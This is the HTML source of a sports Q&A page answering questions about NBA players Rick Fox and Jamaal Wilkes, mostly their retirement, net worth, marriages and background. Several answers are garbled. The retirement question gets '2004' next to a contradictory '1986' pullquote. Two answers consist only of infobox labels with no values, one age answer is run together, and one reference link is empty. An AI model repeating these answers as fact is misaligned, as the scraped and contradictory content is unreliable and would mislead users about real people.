<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-958 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-958" class="typology-post typology-single-post post-958 post type-post status-publish format-standard hentry category-general tag-when-did-jamaal-wilkes-retire">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">When did Rick Fox retire from the NBA?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/vernon-iborra/">Vernon Iborra</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">January 14, 2021</span></div><div class="meta-item meta-rtime">4 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&amp;t=When%20did%20Rick%20Fox%20retire%20from%20the%20NBA%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&amp;text=When%20did%20Rick%20Fox%20retire%20from%20the%20NBA%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&amp;title=When%20did%20Rick%20Fox%20retire%20from%20the%20NBA%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>2004</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">1986</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-69794c92b5e01" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69794c92b5e01"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_much_is_Jamaal_Wilkes_worth" title="How much is Jamaal Wilkes worth?">How much is Jamaal Wilkes worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_much_is_Rick_Fox_worth" title="How much is Rick Fox worth?">How much is Rick Fox worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Is_Jamaal_Wilkes_married" title="Is Jamaal Wilkes married?">Is Jamaal Wilkes married?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_old_is_Jamaal_Wilkes" title="How old is Jamaal Wilkes?">How old is Jamaal Wilkes?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_much_is_James_Worthy_worth" title="How much is James Worthy worth?">How much is James Worthy worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_is_Rick_Foxs_nationality" title="What is Rick Fox&#8217;s nationality?">What is Rick Fox&#8217;s nationality?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Is_Jamaal_Wilkes_in_the_Hall_of_Fame" title="Is Jamaal Wilkes in the Hall of Fame?">Is Jamaal Wilkes in the Hall of Fame?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_long_did_Rick_Fox_play_in_the_NBA" title="How long did Rick Fox play in the NBA?">How long did Rick Fox play in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#How_tall_is_Jamaal_Wilkes" title="How tall is Jamaal Wilkes?">How tall is Jamaal Wilkes?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_is_Rick_Fox_married_to_today" title="Who is Rick Fox married to today?">Who is Rick Fox married to today?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Was_Kobe_Bryant_in_plane_crash_with_Rick_Fox" title="Was Kobe Bryant in plane crash with Rick Fox?">Was Kobe Bryant in plane crash with Rick Fox?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Is_Rick_Fox_married_to_Eliza_Dushku" title="Is Rick Fox married to Eliza Dushku?">Is Rick Fox married to Eliza Dushku?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_is_Rick_Fox_mixed_with" title="What is Rick Fox mixed with?">What is Rick Fox mixed with?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_much_is_Michael_Cooper_worth" title="How much is Michael Cooper worth?">How much is Michael Cooper worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#How_much_is_Rick_Fox_net_worth" title="How much is Rick Fox net worth?">How much is Rick Fox net worth?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_much_is_Jamaal_Wilkes_worth"></span>How much is Jamaal Wilkes worth?<span class="ez-toc-section-end"></span></h2>
<p>Jamaal Wilkes net worth: Jamaal Wilkes is an American former professional basketball player who has a net worth of $1 million.</p>
<h2><span class="ez-toc-section" id="How_much_is_Rick_Fox_worth"></span>How much is Rick Fox worth?<span class="ez-toc-section-end"></span></h2>
<p>Rick Fox Net Worth: Rick Fox is a Canadian-Bahamian actor and former professional basketball player who has a net worth of $20 million.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-much-did-jalen-lecque-sign-for/" target="_blank" rel="dofollow" class="u2d76c8fdd54ec72beb0e8590450a2b38"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2d76c8fdd54ec72beb0e8590450a2b38 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u2d76c8fdd54ec72beb0e8590450a2b38:active, .u2d76c8fdd54ec72beb0e8590450a2b38:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2d76c8fdd54ec72beb0e8590450a2b38 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2d76c8fdd54ec72beb0e8590450a2b38 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u2d76c8fdd54ec72beb0e8590450a2b38 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u2d76c8fdd54ec72beb0e8590450a2b38:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How much did Jalen Lecque sign for?</span></div></a></div><h2><span class="ez-toc-section" id="Is_Jamaal_Wilkes_married"></span>Is Jamaal Wilkes married?<span class="ez-toc-section-end"></span></h2>
<p>He is an actor, known for Cornbread, Earl and Me (1975), Trapper John, M.D. (1979) and NBA Hardwood Classics (1992). He has been married to Valerie Topping since 1980. They have three children.</p>
<h2><span class="ez-toc-section" id="How_old_is_Jamaal_Wilkes"></span>How old is Jamaal Wilkes?<span class="ez-toc-section-end"></span></h2>
<p>67 yearsMay 2, 1953</p>
<h2><span class="ez-toc-section" id="How_much_is_James_Worthy_worth"></span>How much is James Worthy worth?<span class="ez-toc-section-end"></span></h2>
<p>James Worthy net worth and salary: James Worthy is a retired American professional basketball player who has a net worth of $12 million.</p>
<h2><span class="ez-toc-section" id="What_is_Rick_Foxs_nationality"></span>What is Rick Fox&#8217;s nationality?<span class="ez-toc-section-end"></span></h2>
<p>Canadian</p>
<h2><span class="ez-toc-section" id="Is_Jamaal_Wilkes_in_the_Hall_of_Fame"></span>Is Jamaal Wilkes in the Hall of Fame?<span class="ez-toc-section-end"></span></h2>
<p>Former Lakers star Jamaal Wilkes, who won three championships as a Laker, was among four men elected to the Naismith Memorial Basketball Hall of Fame, as announced on Monday morning.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="How_long_did_Rick_Fox_play_in_the_NBA"></span>How long did Rick Fox play in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>Personal information<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
              Number<br />
      Career history<br />
           1991–1997<br />
           1997–2004</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-many-years-did-baron-davis-play-in-the-nba/" target="_blank" rel="dofollow" class="ue6b802a083ef0f6ab27d4c8726af8eda"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue6b802a083ef0f6ab27d4c8726af8eda { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ue6b802a083ef0f6ab27d4c8726af8eda:active, .ue6b802a083ef0f6ab27d4c8726af8eda:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue6b802a083ef0f6ab27d4c8726af8eda { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue6b802a083ef0f6ab27d4c8726af8eda .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ue6b802a083ef0f6ab27d4c8726af8eda .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ue6b802a083ef0f6ab27d4c8726af8eda:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How many years did Baron Davis play in the NBA?</span></div></a></div><h2><span class="ez-toc-section" id="How_tall_is_Jamaal_Wilkes"></span>How tall is Jamaal Wilkes?<span class="ez-toc-section-end"></span></h2>
<p>Personal information<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
                Born<br />
         Nationality<br />
       Listed height<br />
       Listed weight</p>
<h2><span class="ez-toc-section" id="Who_is_Rick_Fox_married_to_today"></span>Who is Rick Fox married to today?<span class="ez-toc-section-end"></span></h2>
<p>Rick Fox wife The retired basketball star is currently divorced. He was married to singer, actress, and fashion designer Vanessa Williams. They were married for 5 years, had a daughter, and split up in 2004.</p>
<h2><span class="ez-toc-section" id="Was_Kobe_Bryant_in_plane_crash_with_Rick_Fox"></span>Was Kobe Bryant in plane crash with Rick Fox?<span class="ez-toc-section-end"></span></h2>
<p>Rick Fox not a passenger in helicopter crash that killed Kobe Bryant, eight others.</p>
<h2><span class="ez-toc-section" id="Is_Rick_Fox_married_to_Eliza_Dushku"></span>Is Rick Fox married to Eliza Dushku?<span class="ez-toc-section-end"></span></h2>
<p>Eliza Dushku and Rick Fox have split. The former Dollhouse star and retired NBA player, 44, who dated for five years, have gone their separate ways after Dushku has moved back to her native Boston.</p>
<h2><span class="ez-toc-section" id="What_is_Rick_Fox_mixed_with"></span>What is Rick Fox mixed with?<span class="ez-toc-section-end"></span></h2>
<p>His nationality is Canadian and his ethnicity is mixed with Bahamian, Scottish, and Italian. He was born to Dianne Gerace, an Olympic high jumper and women&#8217;s pentathlete, and Ulrich Fox. His father is Bahamian, his mother is of Italian and Scottish descent. His family moved to the Bahamas when he was of a young age.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-is-the-team-captain-of-the-raptors/" target="_blank" rel="dofollow" class="u7f2ec39bb29789d592fca2f2ff68c702"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7f2ec39bb29789d592fca2f2ff68c702 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u7f2ec39bb29789d592fca2f2ff68c702:active, .u7f2ec39bb29789d592fca2f2ff68c702:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7f2ec39bb29789d592fca2f2ff68c702 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7f2ec39bb29789d592fca2f2ff68c702 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u7f2ec39bb29789d592fca2f2ff68c702 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u7f2ec39bb29789d592fca2f2ff68c702:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who is the team captain of the Raptors?</span></div></a></div><h2><span class="ez-toc-section" id="How_much_is_Michael_Cooper_worth"></span>How much is Michael Cooper worth?<span class="ez-toc-section-end"></span></h2>
<p>Michael Cooper net worth and salary: Michael Cooper is an American basketball coach and former professional basketball player who has a net worth of $6 million.</p>
<h2><span class="ez-toc-section" id="How_much_is_Rick_Fox_net_worth"></span>How much is Rick Fox net worth?<span class="ez-toc-section-end"></span></h2>
<p>Rick Fox Net Worth: Rick Fox is a Canadian-Bahamian actor and former professional basketball player who has a net worth of $20 million.</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="#" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.tvguide.com/celebrities/rick-fox/bio/190818/" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.celebritynetworth.com/richest-athletes/nba/jamaal-wilkes-net-worth/" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&amp;t=When%20did%20Rick%20Fox%20retire%20from%20the%20NBA%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&amp;text=When%20did%20Rick%20Fox%20retire%20from%20the%20NBA%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhen-did-rick-fox-retire-from-the-nba%2F&amp;title=When%20did%20Rick%20Fox%20retire%20from%20the%20NBA%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/when-did-rick-fox-retire-from-the-nba/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/vernon-iborra/">Answred by. Vernon Iborra</a>
				<span class="sticky-author-date">January 14, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/when-did-rick-fox-retire-from-the-nba/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/who-are-the-wizards-rivals/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Who are the wizards rivals?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/has-frank-vogel-won-a-championship/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Has Frank Vogel won a championship?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
